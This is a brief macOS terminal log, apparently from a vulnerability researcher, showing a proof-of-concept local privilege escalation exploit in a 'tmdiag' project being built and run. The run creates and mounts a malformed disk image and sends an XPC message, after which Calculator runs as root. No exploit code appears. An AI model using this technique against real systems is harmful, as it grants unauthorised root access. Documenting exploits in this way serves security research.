 ➜ tmdiag git:(master) ✗ ps aux | grep Calc
codecolorist 96324 0.0 0.0 4287492 840 s015 S+ 7:33PM 0:00.00 grep --color=auto --exclude-dir=.bzr --ex
clude-dir=CVS --exclude-dir=.git --exclude-dir=.hg --exclude-dir=.svn Calc
➜ tmdiag git:(master) ✗ make run
clang -framework Foundation exp.m -o "./bin"/test
"./bin"/test
2019-04-13 19:33:03.010 test[96341:2803993] creating dmg image
2019-04-13 19:33:06.088 test[96341:2803993] mounting malformed disk
2019-04-13 19:33:06.353 test[96341:2803993] sending XPC msg
2019-04-13 19:33:06.354 test[96341:2803993] now wait ~2min for the rooted calculator
2019-04-13 19:33:30.875 test[96341:2804162] done
➜ tmdiag git:(master) ✗ ps axu | grep Calc
codecolorist 96573 0.0 0.0 4268036 796 s015 S+ 7:34PM 0:00.00 grep --color=auto --exclude-dir=.bzr --ex
clude-dir=CVS --exclude-dir=.git --exclude-dir=.hg --exclude-dir=.svn Calc
root 96488 0.0 0.2 4439492 35456 ?? S 7:33PM 0:00.41 /Applications/Calculator.app/Contents/Mac
OS/Calculator